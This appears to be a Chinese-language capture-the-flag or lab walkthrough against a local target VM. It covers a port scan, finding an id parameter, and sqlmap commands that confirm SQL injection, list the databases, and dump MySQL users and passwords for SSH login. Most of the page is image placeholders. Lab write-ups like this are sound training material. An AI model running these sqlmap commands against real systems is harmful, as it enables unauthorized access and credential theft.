

查看MAC地址

将kali和靶机都设为仅主机模式

改为1网段





扫描IP

查看开启端口,可以看到端口 80、443、3306、21、22 已打开





访问192.168.1.120





点击Add Product



提交后,将显示以下页面。

有id值,看看有没有SQL注入

使用工具



python3 sqlmap.py -u "http://192.168.1.120/products.php?id=1" --batch

存在SQL注入



python3 sqlmap.py -u http://192.168.1.120/products.php?id=1 --dbs --batch



python3 sqlmap.py -u http://192.168.1.120/products.php?id=1 -D mysql --users --passwords --batch

通过SSH测试它们,所有用户都可以登录系统

